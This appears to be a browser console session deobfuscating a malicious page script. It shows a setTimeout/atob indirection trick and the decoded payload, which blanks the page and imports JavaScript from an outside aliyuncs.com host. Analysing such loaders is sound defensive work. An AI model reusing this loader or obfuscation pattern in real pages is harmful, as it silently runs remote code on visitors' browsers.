 > a
< ▼ {l: Window, k: 'setTimeout', r: 'a', t: 'tob'} i
k: "setTimeout"
▶ l: Window {0: Window, 1: Window, 2: Window, window: Window, self: Window, document: document, name: '', location: Location, …}
r: "a"
t: "tob"
▶ [[Prototype]]: Object
ƒ(handler, ?timeout, …arguments)
> a.l[a.k](a.l[a.r+a.t] // window[setTimeout](atob(code))
控制台 +
> atob(`bjk9ZG9jdW1lbnQNCm45LmRvY3VtZW50RWxlbWVudC5oaWRkZW49JzEnDQpuOS50aXRsZT0nTG9hZGluZy4uLicNCmltcG9ydCgnLy92MmxvYWQub3NzLWNuLXNoYW5naGFpLmFsaXl1bmNzLmNvbS9oejE1LmpzPz8/d3g9Jyk=`,1)
< "n9=document\r\nn9.documentElement.hidden='1'\r\nn9.title='Loading...'\r\nimport('//v2load.oss-cn-shanghai.aliyuncs.com/hz15.js???wx=')"